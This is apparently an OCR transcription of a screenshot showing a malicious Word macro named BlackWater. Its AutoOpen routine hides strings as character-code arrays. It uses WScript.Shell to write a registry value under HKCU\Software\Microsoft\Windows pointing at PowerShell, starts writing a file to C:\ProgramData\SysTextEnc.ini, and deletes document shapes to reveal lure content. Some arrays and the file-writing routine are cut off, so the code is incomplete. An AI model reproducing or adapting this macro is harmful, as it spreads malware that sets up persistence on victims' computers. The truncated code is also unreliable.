 工程 - Project
Normal
Project (4d72dcd333
WPS文字 对象
模块
BlackWater
引用
引用 Normal
属性 - BlackWater
BlackWater 模块
按字母序 按分类序
(名称) BlackWater
(通用) AutoOpen
Sub AutoOpen()
Dim bckWrShArr, blckWtrRgPthArr, blakWterRgValArr, bWSzArr, bWLaPthArr
bckWrShArr = Array(87, 83, 99, 114, 105, 112, 116, 46, 83, 104, 101, 108, 108)
blckWtrRgPthArr = Array(72, 75, 67, 85, 92, 83, 111, 102, 116, 119, 97, 114, 101, 92, 77, 105, 99, 114, 111, 115, 111, 102, 116, 92, 87, 105, 110, 100, 111, 119, 115, 92, 67, 117, 114, 114, 101, 110, 116, 86, 10
blakWterRgValArr = Array(67, 58, 92, 87, 105, 110, 100, 111, 119, 115, 92, 83, 121, 115, 116, 101, 109, 51, 50, 92, 87, 105, 110, 100, 111, 119, 115, 80, 111, 119, 101, 114, 83, 104, 101, 108, 108, 92, 118, 49,
bWSzArr = Array(82, 69, 71, 95, 83, 90)
bWLaPthArr = Array(67, 58, 92, 80, 114, 111, 103, 114, 97, 109, 68, 97, 116, 97, 92, 83, 121, 115, 84, 101, 120, 116, 69, 110, 99, 46, 105, 110, 105)
Call wRewrt(dcoe(bckWrShArr), dcoe(blckWtrRgPthArr), dcoe(blakWterRgValArr), dcoe(bWSzArr))
Call aeLhwrtr(dcoe(bWLaPthArr))
Call dsplyCntnt
End Sub
Sub dsplyCntnt()
If (ActiveDocument.Shapes.Count > 0) Then
For i = 0 To ActiveDocument.Shapes.Count - 1
ActiveDocument.Shapes.Item(1).Delete
Next
ActiveDocument.Content.Font.ColorIndex = wdBlack
End If
End Sub
Function dcoe(arrPrm)
Dim x, y
x = ""
y = UBound(arrPrm) - LBound(arrPrm) + 1
For i = 0 To y - 1
x = x & Chr(arrPrm(i))
Next
dcoe = x
End Function
Sub wRewrt(acvw, fhtre, idzo, szky)
Dim wslj, rph
Set wslj = CreateObject(acvw)
rph = fhtre
wslj.RegWrite rph, idzo, szky
End Sub
Sub aeLhwrtr(lpth)
Dim fecdpyl, filtmbje, fieoje
fecdpyl =
fecdpyl = fecdpyl &
fecdpyl = fecdpyl &